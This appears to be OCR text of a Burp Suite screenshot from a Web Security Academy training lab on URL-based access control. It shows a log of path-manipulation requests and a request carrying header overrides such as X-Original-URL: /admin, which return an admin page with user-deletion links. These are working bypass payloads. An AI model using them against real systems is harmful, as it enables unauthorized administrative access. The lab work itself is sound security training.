 Dashboard Target Proxy Repeater Intruder Collaborator Sequencer Decoder Comparer Logger Organizer Extensions BypassPro Hackvertor Search Settings
Thread Num: 1 All Request Num: 79 Finish Num: 79 Error Num: 0 Clear AutoClear
Time Title Method MIME Type Request URL Length HTTP Status
2024-10-10 12:55:56 URL-based access cont... GET HTML https://0af400b003d58a568078cb0400830092.web-security-academy.net/ 3247 200
2024-10-10 12:55:32 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net///admin 131 404
2024-10-10 12:55:33 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/./admin 131 404
2024-10-10 12:55:33 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/;/admin 131 404
2024-10-10 12:55:33 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/.;/admin 131 404
2024-10-10 12:55:33 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/..%00/admin 131 404
2024-10-10 12:55:34 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/..%0d/admin 131 404
2024-10-10 12:55:34 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/..%5c/admin 131 404
2024-10-10 12:55:34 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/api;/../admin 131 404
2024-10-10 12:55:34 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/api/..//admin 131 404
2024-10-10 12:55:35 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/api/..;/admin 131 404
2024-10-10 12:55:35 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/admin;.ico 131 404
2024-10-10 12:55:35 GET JSON https://0af400b003d58a568078cb0400830092.web-security-academy.net/admin;.css 131 404
Request
Pretty Raw Hex Hackvertor \n
1 GET / HTTP/2
2 Host: 0af400b003d58a568078cb0400830092.web-security-academy.net
3 Cookie: session=t7kMWuMQhxWNFqhovZErdpIcAFH7c7Wr
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0af400b003d58a568078cb0400830092.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Proxy-Url: /admin
17 X-Forwarded-Path: /admin
18 X-Rewrite-URL: /admin
19 Http-Url: /admin
20 X-Original-URL: /admin
21 X-Proxy-Url: /admin
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete
</a>
62 </div>
63 </section>
64 <br>
65 <hr>
Search 0 highlights
Event log (45) All issues Memory: 287.3MB